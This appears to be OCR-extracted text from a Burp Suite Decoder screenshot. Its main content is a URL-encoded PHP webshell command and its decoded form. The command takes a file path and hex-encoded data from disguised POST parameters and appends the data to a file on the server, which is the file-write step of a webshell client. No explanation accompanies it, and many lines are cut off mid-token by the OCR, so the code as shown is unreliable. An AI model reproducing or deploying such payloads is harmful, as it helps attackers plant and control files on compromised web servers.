 Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options ShiroScan Fastjson scan
%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%2260823541%22%3Becho%20%40asenc(%24
tput)%3Becho%20%22cb7939c%22%3B%7Dob_start()%3Btry%7B%24f%3Dbase64_decode(substr(%24_POST%5B%22defcc35d4c4771%22%5D
2C2))%3B%24c%3D%24_POST%5B%22cfd25d8652b565%22%5D%3B%24c%3Dstr_replace(%22%0D%22%2C%22%22%2C%24c)%3B%24c%3
tr_replace(%22%0A%22%2C%22%22%2C%24c)%3B%24buf%3D%22%22%3Bfor(%24i%3D0%3B%24i%3Cstrlen(%24c)%3B%24i%2B%3D2)%24b
.%3Durldecode(%22%25%22.substr(%24c%2C%24i%2C2))%3Becho(%40fwrite(fopen(%24f%2C%22a%22)%2C%24buf)%3F%221%22%3A%220%
2)%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()
3B
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
cfd25d8652b565=66696C652075706C6F61642074657374&defcc35d4c4771=m7QzovcGhwU3R1ZHkvUEhQVHV0b3JpYWwvV1dXLzk5OS50eHQ=&u
"0");@set_time_limit(0);function asenc($out){return $out;};function asoutput(){$output=ob_get_contents();ob_end_clean();echo "60823541";echo @asen
"cb7939c";}ob_start();try{$f=base64_decode(substr($_POST["defcc35d4c4771"],2));$c=$_POST["cfd25d8652b565"];$c=str_replace("","",$c);$c=str_rep
","",$c);$buf="";for($i=0;$i<strlen($c);$i+=2)$buf.=urldecode("%".substr($c,$i,2));echo(@fwrite(fopen($f,"a"),$buf)?"1":"0");;}catch(Exception $e){echo
"ERROR://".$e->getMessage();};asoutput();die();
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode